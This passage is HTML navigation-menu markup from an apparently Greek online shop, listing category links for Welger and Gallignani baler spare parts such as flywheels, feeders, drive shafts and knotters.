				<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1784 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-630-730-830/">Τροφοδότης</a></li>
				<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1814 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-630-730-830/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1845 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-630-730-830/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1846 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-630-730-830/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1810 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/welger-%cf%81%ce%bf%cf%85%ce%bb%ce%b5%ce%bc%ce%ac%ce%bd/">Ανταλλακτικά Welger Ρουλεμάν</a></li>
			<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1882 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/%cf%84%ce%b6%ce%af%ce%bd%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">Ανταλλακτικά Welger Τζίνια Ελατήρια</a></li>
		</ul>
</li>
		<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/">Ανταλλακτικά Gallignani</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1751 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/">Ανταλλακτικά Gallignani 1690 2690 3690 5690</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd-1690-2690-3690-5690/">Βολάν</a></li>
				<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-1690-2690-3690-5690/">Έμβολο &#8220;κόπανος&#8221;</a></li>
				<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1817 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-1690-2690-3690-5690/">Τροφοδότης</a></li>
				<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1818 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-1690-2690-3690-5690/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1819 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-1690-2690-3690-5690/">Ανέμη</a></li>
				<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1847 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-1690-2690-3690-5690/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/1690-2690-3690-5690/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-1690-2690-3690-5690/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/">Ανταλλακτικά Gallignani 5100 5190 6100 6190</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd/">Βολάν</a></li>
				<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-5100-5190-6100-6190/">Έμβολο &#8220;κόπανος&#8221;</a></li>
				<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1820 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-5100-5190-6100-6190/">Τροφοδότης</a></li>
				<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1821 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-5100-5190-6100-6190/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-5100-5190-6100-6190/">Ανέμη</a></li>
				<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1848 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-5100-5190-6100-6190/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1849 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/5100-5190-6100-6190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-5100-5190-6100-6190/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1823 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/">Ανταλλακτικά Gallignani 7000 7100 7190</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1785 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd-7000-7100-7190/">Βολάν</a></li>
				<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1786 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-7000-7100-7190/">Έμβολο &#8220;κόπανος&#8221;</a></li>
				<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1825 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-7000-7100-7190/">Τροφοδότης</a></li>
				<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1826 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-7000-7100-7190/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1827 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-7000-7100-7190/">Ανέμη</a></li>
				<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1850 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-7000-7100-7190/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1851 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/7000-7100-7190/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-7000-7100-7190/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/gallignani/8000-8100-8190/">Ανταλλακτικά Gallignani 8000 8100 8190</a></li>
		</ul>
</li>
